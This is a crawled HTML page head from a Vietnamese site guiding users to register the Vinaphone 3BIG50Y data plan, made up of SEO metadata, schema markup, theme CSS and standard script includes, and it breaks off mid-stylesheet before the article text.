

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/
body_size: 27879
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vinaphonedata.vn/xmlrpc.php" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css" integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Hướng dẫn đăng ký gói cước 3BIG50Y Vinaphone - Vinaphonedata</title>
<meta name="description" content="Tham gia đăng ký ngay gói cước 3BIG50Y Vinaphone bạn sẽ có cơ hội tận hưởng combo ưu đãi data + tiện ích siêu hấp dẫn mà gói cước mang lại. Với cước phí bạn"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hướng dẫn đăng ký gói cước 3BIG50Y Vinaphone - Vinaphonedata" />
<meta property="og:description" content="Tham gia đăng ký ngay gói cước 3BIG50Y Vinaphone bạn sẽ có cơ hội tận hưởng combo ưu đãi data + tiện ích siêu hấp dẫn mà gói cước mang lại. Với cước phí bạn" />
<meta property="og:url" content="https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/" />
<meta property="og:site_name" content="Vinaphonedata" />
<meta property="article:section" content="Đăng ký 4G" />
<meta property="og:image" content="https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png" />
<meta property="og:image:secure_url" content="https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="684" />
<meta property="og:image:alt" content="3BIG50Y Vinaphone" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-05-04T15:57:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hướng dẫn đăng ký gói cước 3BIG50Y Vinaphone - Vinaphonedata" />
<meta name="twitter:description" content="Tham gia đăng ký ngay gói cước 3BIG50Y Vinaphone bạn sẽ có cơ hội tận hưởng combo ưu đãi data + tiện ích siêu hấp dẫn mà gói cước mang lại. Với cước phí bạn" />
<meta name="twitter:image" content="https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="2 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vinaphonedata.vn/#person","name":"Vinaphonedata"},{"@type":"WebSite","@id":"https://vinaphonedata.vn/#website","url":"https://vinaphonedata.vn","name":"Vinaphonedata","publisher":{"@id":"https://vinaphonedata.vn/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png","url":"https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png","width":"900","height":"684","inLanguage":"vi"},{"@type":"WebPage","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/#webpage","url":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 3BIG50Y Vinaphone - Vinaphonedata","datePublished":"2023-05-04T15:57:58+00:00","dateModified":"2023-05-04T15:57:58+00:00","isPartOf":{"@id":"https://vinaphonedata.vn/#website"},"primaryImageOfPage":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png"},"inLanguage":"vi"},{"@type":"Person","@id":"https://vinaphonedata.vn/author/admin/","name":"admin","url":"https://vinaphonedata.vn/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f6db0bae57e95be1c8dc2c96e32dc4dc0a9fda47d219771c459faa84ed9e190f?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"sameAs":["https://vinaphonedata.vn"]},{"@type":"BlogPosting","headline":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 3BIG50Y Vinaphone - Vinaphonedata","keywords":"3BIG50Y Vinaphone","datePublished":"2023-05-04T15:57:58+00:00","dateModified":"2023-05-04T15:57:58+00:00","articleSection":"\u0110\u0103ng k\u00fd 4G","author":{"@id":"https://vinaphonedata.vn/author/admin/","name":"admin"},"publisher":{"@id":"https://vinaphonedata.vn/#person"},"description":"Tham gia \u0111\u0103ng k\u00fd ngay g\u00f3i c\u01b0\u1edbc 3BIG50Y Vinaphone b\u1ea1n s\u1ebd c\u00f3 c\u01a1 h\u1ed9i t\u1eadn h\u01b0\u1edfng combo \u01b0u \u0111\u00e3i data + ti\u1ec7n \u00edch si\u00eau h\u1ea5p d\u1eabn m\u00e0 g\u00f3i c\u01b0\u1edbc mang l\u1ea1i. V\u1edbi c\u01b0\u1edbc ph\u00ed b\u1ea1n","name":"H\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd g\u00f3i c\u01b0\u1edbc 3BIG50Y Vinaphone - Vinaphonedata","@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/#richSnippet","isPartOf":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/#webpage"},"image":{"@id":"https://vinaphonedata.vn/wp-content/uploads/2023/05/DT90-1.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://vinaphonedata.vn/huong-dan-dang-ky-goi-cuoc-3big50y-vinaphone/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.6' />
<link rel='prefetch' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vinaphonedata &raquo;" href="https://vinaphonedata.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinaphonedata &raquo; Dòng bình luận" href="https://vinaphonedata.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-3big50y-vinaphone%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vinaphonedata.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvinaphonedata.vn%2Fhuong-dan-dang-ky-goi-cuoc-3big50y-vinaphone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='flatsome-main-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.6);
				src:
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.6) format("embedded-opentype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.6) format("woff2"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.6) format("truetype"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.6) format("woff"),
					url(https://vinaphonedata.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.6#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://vinaphonedata.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vinaphonedata.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vinaphonedata.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vinaphonedata.vn/wp-json/wp/v2/posts/5568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinaphonedata.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vinaphonedata.vn/?p=5568' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZMNQK');</script>
<!-- End Google Tag Manager -->    <script type="text/javascript">
        var ajaxurl = "https://vinaphonedata.vn/wp-admin/admin-ajax.php";
    </script>
    <link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vinaphonedata.vn/wp-content/uploads/2025/01/cropped-logo-vinaphone-nav-1-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #196fb0;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #0a0a0a}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Noto Sans", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Noto Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Noto Sans", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Noto Sans", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Noto Sans", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) 